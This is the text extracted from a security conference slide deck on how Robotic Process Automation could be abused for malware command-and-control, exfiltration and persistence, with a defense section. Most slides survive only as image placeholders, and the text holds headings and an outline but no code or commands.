

## About me

- CTO and co-founder @ Zenity
- Ex MSFT cloud security
- OWASP 'Top 10 LCNC Security Risks' project lead
- Dark Reading columnist





@mbrg0 ft. @UZisReal123



## Disclaimer

This talk is presented from an attacker's perspective with the goal of raising awareness to the risks of underestimating the security impact of No Code. No Code is awesome.



# You're in. Congrats!

Initial access









Internet











# We wanted to do hacking, not ops



# Introducing.. Robotic Process Automation (RPA)!



## Introducing.. Robotic Process Automation (RPA)!



Trusted cloud services

Trusted communication

Trusted executables







# RPA is everywhere

(in the enterprise)





# RPA can take care of Ops for us



- ☑ C&C
- ☑ Exfiltration
- Defense evasion
- ☑ Persistency
- ☑ Cleanup





And so much more:

- ✓ Support different OS/versions
   ✓ Malware updates
   ✓ Aggregate data across machines



## Outline

- Malware Ops motivation
- What is RPA?
- RPA technical deep dive
- Abusing RPA: RCE as a Service
- Introducing Power Pwn
- Defense: 4 things to do when you get home



# Teenage (MMORPG) life



















